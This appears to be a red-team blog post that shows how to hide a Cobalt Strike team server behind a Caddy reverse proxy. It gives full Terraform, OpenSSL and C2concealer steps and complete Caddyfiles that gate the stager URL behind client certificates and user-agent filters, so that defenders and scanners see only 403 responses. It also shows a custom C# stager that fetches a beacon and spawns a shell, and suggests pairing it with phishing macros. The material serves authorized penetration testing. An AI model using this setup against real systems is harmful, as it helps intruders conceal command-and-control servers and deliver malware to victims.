

In this blog post I’m going to demonstrate how to setup a reverse proxy with Caddy and how to authenticate incoming requests for our Cobalt Strike stager with a client certificate.
The demo will include a custom C# stager, however, the same technique can be expanded upon and included in your initial access techniques.
VBA allows for client certificates with GET requests, and this could easily be fetched from the phishing mail or elsewhere, so it’s not included in the macro itself.
A brief overview of what we’re going to setup
· 2 Ubuntu VM’s on Azure using Terraform
· Cobalt Strike
Malleable C2 profile
Team server
· Caddy Reverse Proxy
Client Authentication
· Certificate Authority
CA to verify against
Client Authentication certificates
· C# Stager
With Client Authentication
Before we can utilize Terraform for our basic setup of two VM’s, we need to install the Azure CLI and login to our desired tenant using “az login”.

Once we’re authenticated, we run “terraform init” to pull the required providers.
Next we simply run “terraform validate”, “terraform plan -out tfplan” and finally “terraform apply tfplan”.

We see resources being created while terraform is working:

A few minutes go by, and we’re done:

Let’s see our passwords and keys:

Save the key to a key.key file and ssh to both servers:

Transfer Cobalt Strike to new box:
scp.exe -i key.key .\cobaltstrike-dist.tgz [email protected]:/home/cobalt/
unzip and update Cobalt Strike

For our Cobalt Strike profile, I’m just going to run with a C2Consealer profile using Let’s Encrypt cert:

We need to make a small change in the C2concealer tool for Let’s Encrypt SSL enrollment to work. Comment out the “cd /opt/letsencrypt” and change the autoenrollment to “certbot”.
Open http(s) shortly to pass validation checks:

Run C2concealer and remember to set hostname to our redirector.
C2concealer –hostname caddymtls.northeurope.cloudapp.azure.com

Now delete the Azure network rule and keep the Azure network rule that allows Caddy inbound on HTTPS
Profile is generated by C2concealer:

URL’s we got from profile:
uri_x86 "/static-directory/fam_cart.ico";
uri_x64 "/image-directory/lt.ico";
/caller/html.js
/caller/links
Now run the team server:


Connect to our team server and setup a listener, once again our host is going to be the redirector:

Go to ‘Sites’ and verify that our stager is listed:
We now have a team server running with a listener. Time to setup Caddy.
Switch back to the Caddy terminal and create a CA and issue a certificate.
cd /opt/certsopenssl genrsa -des3 -out localca.key 2048openssl req -x509 -new -nodes -key localca.key -sha256 -days 30 -out localca.pemopenssl req -new -key client.key -out client.csropenssl x509 -req -in client.csr -CA localca.pem -CAkey localca.key -CAcreateserial -out client.crt -days 20 -sha256
Get DER from CRT:
openssl x509 -in client.crt -out client.der -outform DER
Now base64 encode the cert and insert in the config “caddyfile” in /etc/caddy

The full Caddyfile should now look like this:
(proxy_cert) { log header { -Server +X-Robots-Tag "noindex, nofollow, nosnippet, noarchive" +X-Content-Type-Options "nosniff" } tls { client_auth { mode require_and_verify trusted_ca_cert_file /opt/certs/localca.pem trusted_leaf_cert <base64 encoded cert> } } reverse_proxy reverse_proxy https://cobaltmtls.northeurope.cloudapp.azure.com { header_up Host {upstream_hostport} header_up X-Forwarded-Host {host} }}https://caddymtls.northeurope.cloudapp.azure.com { import proxy_cert} We do a simple caddy run command to start Caddy with our Caddyfile

Now browse to Caddy and verify that it won’t accept the request due to missing client authentication:

Before we test anymore, lets open the weblog on cobalt strike:


Make a request with the CertStager tool including a client certificate:


A request was made and passed to Cobalt Strike, but we get didn’t get a shell just yet.
The beacon itself does not support our client certificate and remember that we’re only doing requiring client certificates for our stager URL not the regular C2 communication URLs.
Let’s rewrite the caddyfile so that any request to our regular c2 communication URLs are protected with plain old user agent filtering instead of client authentication.
In the end we want something like this:
Stager URL
Client authentication + User agent filtering
C2 communication URL
User agent filtering (Geofiltering can also be added using Caddy plugin)
Everything else
Forbidden 403
Our new Caddyfile looks like this:
{ debug log order tls last} (proxy-cert) { header { -Server +X-Robots-Tag "noindex, nofollow, nosnippet, noarchive" +X-Content-Type-Options "nosniff" } tls { client_auth { mode require_and_verify trusted_ca_cert_file /opt/certs/localca.pem trusted_leaf_cert <base64 encoded cert> } } @stagerua { header User-agent "you already know" } reverse_proxy @stagerua https://cobaltmtls.northeurope.cloudapp.azure.com { header_up Host {upstream_hostport} header_up X-Forwarded-Host {host} }} (proxy-nocert) { header { -Server +X-Robots-Tag "noindex, nofollow, nosnippet, noarchive" +X-Content-Type-Options "nosniff" } @c2ua { header User-agent "Mozilla/5.0 (Windows Phone 10.0; Android 6.0.1; Microsoft; RM-1152) AppleWebKit/537.36 (KHTML, like Gecko)" } reverse_proxy @c2ua https://cobaltmtls.northeurope.cloudapp.azure.com { header_up Host {upstream_hostport} header_up X-Forwarded-Host {host} }} https://caddymtls.northeurope.cloudapp.azure.com { handle /image-directory/* { import proxy-cert } handle /caller/* { import proxy-nocert } handle /* { respond "Access denied" 403 { close } }} Let’s run our CertStager tool and verify we get a shell. Furthermore, let’s verify that everything else i attempt to do on this site ends up in “Access Denied” 403.

First, we run caddy with a simple caddy run. The caddy run expects a caddyfile in the same directory:

And we see that Caddy respond with “Access Denied”.
We run CertStager.exe and immediately see the Cobalt Strike weblog get a hit and shortly after a shell is spawned:

Now let’s try to keep our client certificate, but change our user-agent on CertStager.exe

The user agent we send in our GET will now be “you already know blue team”.
CertStager is recompiled and executed, however, the weblog is empty for cobalt strike and our tool fails with an error about our response from the server is empty:
We’ve been able to setup client authentication and user agent filtering for our staging URL, we’ve setup user agent filtering for regular c2 communication URLs and everything else on the site will respond with 403 Access Denied.
This particular configuration contains some bad OPSEC choices that should not be used in engagements, but the overall configuration can easily be modified to suit your demands and needs.
All the code is on GitHub and can be found here: https://github.com/improsec/caddystager